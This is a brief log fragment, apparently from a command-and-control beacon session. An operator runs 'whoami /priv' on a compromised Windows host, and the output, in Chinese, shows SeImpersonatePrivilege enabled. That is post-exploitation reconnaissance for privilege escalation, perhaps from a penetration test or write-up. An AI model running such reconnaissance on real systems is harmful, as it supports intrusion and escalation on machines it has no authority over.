 beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用